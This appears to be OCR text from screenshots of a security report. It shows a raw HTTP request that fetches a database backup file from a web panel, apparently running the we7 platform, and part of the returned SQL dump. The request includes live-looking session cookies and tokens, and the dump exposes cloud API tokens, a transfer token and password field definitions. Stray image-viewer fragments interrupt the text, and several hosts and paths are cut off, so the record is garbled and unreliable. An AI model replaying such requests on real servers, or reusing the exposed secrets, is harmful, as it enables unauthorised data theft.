 GET /data/backup/123/volume-456-1.sql HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Referer: http:/ eb/index.php?c=system&a=database&
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: order=id%20desc; memSize=2000; sites_path= oot; serverType=apache;
pnull=2not_load; p6=nullnot_load; backup_path=/ ackup; p7=2; uploadSize=1073741824;
memRealUsed=1080; mem-before=1080/2000%20%28MB%29; conterError=; fifteen=0.32;
five=0.14; one=0.18; upNet=5.17; downNet=73.44; force=0; pro_end=-1; ltd_end=-1;
aceEditor=%7B%22fontSize%22%3A%2213px%22%2C%22theme%22%3A%22monokai%22%7D;
depType=0; BatchSelected=null; p-1=1not_load; p5=1; load_search=undefined;
BT_PANEL_6=34c4a1bb-0e16-4ff4-8077-c44a337f30f6.6mcZDXqR3VqLh_FsihIIUTN88Zg;
request_token=vT5pW9JJbhA9tMbSkPLGaSymxUY71760N5DEuq6QmweIq7al;
we7install_registered_site=1; we7install_cdn_source_size=21098143; 495E___iscontroller=1;
495E_jsMenuScroll=js-menu-site%3A595;
495E___lastvisit_1=%2Chttp%3A// p%3Fc%3Dcloud%26a%3Dupgrade
%26iscontroller%3D1;
495E___session=0cd8VX2%2FWa%2FNQ6RkZJJZ74bMVUCK080%2FnuGCCgfk9S4IJA2hujqiqAttK
ulBGCL8Hdcd6V0BKaDPXfwAsLZAOqulGPno%2FkFirHVIWHMzUdkZIIM7O7T4DuwWVl0wjW6Q
VmMjsdvAsk0gAwRRqA; rank=a; jseg___iscontroller=1;
jseg___lastvisit_1=%2Chttp%3A// hp%3Fc%3Dcloud%26a%3Dupgrade%
26iscontroller%3D1; jseg_jsMenuScroll=;
jseg___session=4c5b0DQJXHeKTps4csyY9BxmRrhXO1AFTUZ8%2FybU9DO8S4I1UH8g7Z3utAW%
2F2NoITx6P6L9L4JN6OLR5NZx7sZib28A43HdaMIsRqMoP7FSuacfiwW%2BueqLA%2BFGkhSQwla
kGnMBAAauLVTHUiw; e2ec_jsMenuScroll=;
e2ec___session=348cPT1r%2F0sjcG0rOgkNbpwFXh5Y20O2av8p7nTNXHYKTBE%2F8t7qJ8TQnM
? < + > Type a search term 0 matches
\"zipcode\";s:6:\"邮编\";s:11:\"nationality\";s:6:\"国籍\";s:14:\"resideprovince\";s:12:\"居住地址
\";s:14:\"graduateschool\";s:12:\"毕业学校\";s:7:\"company\";s:6:\"公司\";s:9:\"education\";s:6:\"
学历\";s:10:\"occupation\";s:6:\"职业\";s:8:\"position\";s:6:\"职位\";s:7:\"revenue\";s:9:\"年收入\"
;s:15:\"affectivestatus\";s:12:\"情感状态\";s:10:\"lookingfor\";s:13:\"
交友目的\";s:9:\"bloodtype\";s:6:\"血型\";s:6:\"height\";s:6:\"身高\";s:6:\"weight\";s:6:\"体重\";s:6
:\"alipay\";s:15:\"支付宝帐号\";s:3:\"msn\";s:3:\"MSN\";s:5:\"email\";s:12:\"电子邮箱\";s:6:\"taob
ao\";s:12:\"阿里旺旺\";s:4:\"site\";s:6:\"主页\";s:3:\"bio\";s:12:\"自我介绍\";s:8:\"interest\";s:12:\"
兴趣爱好\";s:7:\"uniacid\";s:17:\"同一公众号id\";s:7:\"groupid\";s:8:\"分组id\";s:7:\"credit1\";s:6:\
"积分\";s:7:\"credit2\";s:6:\"余额\";s:7:\"credit3\";s:19:\"预留积分类型3\";s:7:\"credit4\";s:19:\"
预留积分类型4\";s:7:\"credit5\";s:19:\"预留积分类型5\";s:7:\"credit6\";s:19:\"预留积分类型6\";s:
10:\"createtime\";s:12:\"加入时间\";s:8:\"password\";s:12:\"用户密码\";s:12:\"pay_password\";s:12
:\"支付密码\";}'),
('we7:module_receive_enable','a:0:{}'),
('we7:random','a:2:{s:6:\"expire\";i:1585810583;s:4:\"data\";s:4:\"Xsww\";}'),
('we7:cloud_api:ba13a74d6d22572ace06ba9c185896df','a:2:{s:6:\"expire\";i:1585810823;s:4:\"data\";
a:1:{s:5:\"token\";s:32:\"7ed4e75c9d319c64a21b55a5bdcb04f3\";}}'),
('we7:cloud_transtoken','s:82:\"1b0fLHWFkf8ZEqcG6mvGRe1IadqrgX4baTFjK/Q4YcVIdJsk4tEz4v/
Piz7Eyl71HzA+7MC75omfoQ5L+w\";'),
('we7:cloud_api:5314f5c0e24596eb71143a5e59ecd684','a:2:{s:6:\"expire\";i:1585810823;s:4:\"data\";a
:16:{s:6:\"bbsuid\";i:297086;s:8:\"username\";s:3:\"mis\";s:8:\"services\";s:0:\"\";s:3:\"key\";i:21633
4;s:3:\"url\";s:20:\" \";s:6:\"family\";s:1:\"v\";s:8:\"sitename\";s:29:\"http://11
9 的站点\";s:2:\"ip\";s:13:\"1 \";s:5:\"token\";s:15:\"53f2d*****921fb\";s:5:\"l
abel\";a:0:{}s:9:\"blacklist\";i:0;s:10:\"dis_member\";N;s:7:\"inviter\";i:0;s:19:\"service_inviter_uid\"
;i:0;s:8:\"quantity\";i:9999;s:10:\"createtime\";i:1584450706;}}'),
('we7:system_frame:0','a:21:{s:7:\"welcome\";a:7:{s:5:\"title\";s:6:\"首页\";s:4:\"icon\";s:10:\"wi
wi-home\";s:3:\"url\";s:48:\"./index.php?c=home&a=welcome&do=system&page=home\";s:7:\"sect
ion\";a:0:{}s:9:\"is_system\";i:1;s:10:\"is_display\";i:1;s:12:\"displayorder\";i:2;}s:14:\"account_man
age\";a:8:{s:5:\"title\";s:12:\"平台管理\";s:4:\"icon\";s:21:\"wi
wi-platform-manage\";s:9:\"dimension\";i:2;s:3:\"url\";s:31:\"./index.php?c=account&a=manage&\
";s:7:\"section\";a:1:{s:14:\"account_manage\";a:2:{s:5:\"title\";s:12:\"平台管理\";s:4:\"menu\";a:4:
{s:22:\"account_manage_display\";a:10:{s:9:\"is_system\";i:1;s:18:\"permission_display\";N;s:10:\"is
_display\";i:1;s:5:\"title\";s:12:\"平台列表\";s:3:\"url\";s:31:\"./index.php?c=account&a=manage&\
? < + > cloud_transtoken 1 matc